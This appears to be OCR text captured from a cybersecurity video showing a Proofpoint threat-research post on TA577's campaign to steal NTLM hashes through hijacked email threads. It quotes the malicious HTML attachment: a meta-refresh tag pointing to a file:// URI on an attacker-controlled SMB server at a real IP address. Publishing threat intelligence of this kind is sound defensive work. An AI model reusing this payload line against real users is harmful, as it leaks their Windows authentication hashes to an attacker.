 Intro to AV Evasion
Mail - Daniel Lowrie - Outlook
(1) General (Technado) | Microsof
TA577's Unusual Attack Chain
proofpoint.com/us/blog/threat-insight/ta577s-unusual-attack-chain-leads-ntlm-data-theft
VPN
proofpoint.
Products
Solutions
Partners
Resources
Company
LOGIN
CONTACT
Example message using thread hijacking containing a zipped attachment containing an HTML file.
Each .zip attachment has a unique file hash, and the HTMLs within the compressed files are customized to be specific for each
recipient. When opened, the HTML file triggered a system connection attempt to a Server Message Block (SMB) server via a meta
refresh to a file scheme URI ending in .txt. That is, the file would automatically contact an external SMB resource owned by the
threat actor. Proofpoint has not observed malware delivery from these URLs, instead researchers assess with high confidence
TA577's objective is to capture NTLMv2 Challenge/Response pairs from the SMB server to steal NTLM hashes based on
characteristics of the attack chain and tools used.
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
HACKERS STEAL WINDOWS NTLM AUTHENTICATION HASHES
TECHNADO
<meta http-equiv="Refresh" content="0; url='file://66.63.188.19/bmkmsw/2.txt'" />